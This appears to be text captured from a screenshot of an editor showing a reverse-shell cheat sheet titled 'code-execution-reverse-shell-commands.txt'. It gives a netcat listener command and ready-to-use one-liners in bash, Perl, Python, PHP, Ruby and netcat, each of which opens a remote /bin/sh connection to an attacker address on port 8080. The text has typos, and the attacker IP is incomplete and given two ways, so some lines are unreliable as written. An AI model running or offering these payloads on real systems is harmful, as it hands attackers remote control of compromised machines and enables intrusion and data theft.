 Open
code-execution-reverse-shell-commands.txt
~/Downloads/resources
Save
The following examples assums the hacker IP is 10.20.14 and use port 8080 for the connection.
Therefore in all f these cases you need to listen for port 8080 using the foolowing command
nc -vv -l -p 8080
BASH
bash -i >& /dev/tcp/10.20.14.203/8080 0>&1
PERL
perl -e 'use Socket;$i="10.20.14";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if
(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec
("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.20.14",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.20.14",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.20.14",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%
d",f,f,f)'
Netcat
nc -e /bin/sh 10.20.14 8080
Plain Text Tab Width: 8 Ln 3, Col 1 INS